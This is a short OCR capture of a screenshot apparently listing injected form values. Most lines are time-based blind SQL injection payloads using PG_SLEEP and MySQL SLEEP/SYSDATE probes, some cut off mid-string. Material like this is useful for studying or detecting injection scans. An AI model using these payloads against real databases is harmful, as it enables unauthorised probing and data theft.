
@@BGARB
@@FFNY5
@@SA1AQ
@@XURGU
AORHASSV
E5FKKD93';SELECT PG_SLEEP(15); --
ERTXUXYP';SELECT PG_SLEEP(9); --
GJX0TEMS');SELECT PG_SLEEP(3); --
IF(NOW()=SYSDATE(),SLEEP(5),0)/*'XOR(IF(NOW()=SYSDATE(),SL
IF(NOW()=SYSDATE(),SLEEP(6),0)/*'XOR(IF(NOW()=SYSDATE(),SL
IF(NOW()=SYSDATE(),SLEEP(9),0)/*'XOR(IF(NOW()=SYSDATE(),SL